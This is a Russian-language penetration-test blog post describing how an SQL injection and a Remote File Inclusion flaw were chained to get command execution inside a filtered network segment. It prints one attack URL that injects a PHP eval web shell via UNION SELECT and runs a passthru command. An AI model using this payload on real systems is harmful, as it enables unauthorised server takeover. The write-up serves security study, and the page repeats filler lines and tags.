В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...

В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...RFI over SQL Injection/Cross-Site Scripting

RFI over SQL Injection/Cross-Site Scripting







Забавная атака была продемонстрирована при последнем пентесте. Хороший пример жизненного применения Cross-Site Scripting. Ситуация выглядела следующим образом:

- Пользовательский сегмент, из которого работает атакующий (я в его роли);

- Технологическая сеть, трафик из которой жестко режется;

- Уязвимое Web-приложение к Remote File Including (RFI), расположенное в технологической сети;

- Уязвимое Web-приложение к SQL-инъекции, аналогично дислоцирующееся в технологическом сегменте сети.

Сама по себе SQL-инъекция не позволяла реализовать какие-либо полезные угрозы для развития атаки (вот она страшная сторона минимизации привилегий!). Воспользоваться уязвимостью RFI тоже не удалось, потому, как исходящий трафик из технологической сети жестко резался в пользовательский сегмент и во внешний мир. Для того, чтобы проэксплуатировать уязвимость RFI, была воссоздана приблизительно следующая цепочка:

http://<уязвимое_приложение_к_RFI>/?param=http://<уязвимое_приложение_к_SQLi>/?param=1+union+select+'<?eval($_request[cmd]);?>'&cmd=passthru('ls');

Т.е., по отдельности все три уязвимости были бесполезными. И лишь объединившись для единой благой цели, позволили реализовать угрозу ИБ выполнение команд на сервере:)

В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...

В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...

client-side attacks

server-side attacks

client-side

server-side

Command Execution

SQL-Injection

уязвимости web

тест на проникновение

Cross-Site Scripting

blackbox

В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...

В общем-то, ничего сверхъестественного, но мне подобная атака показалась очень даже забавной...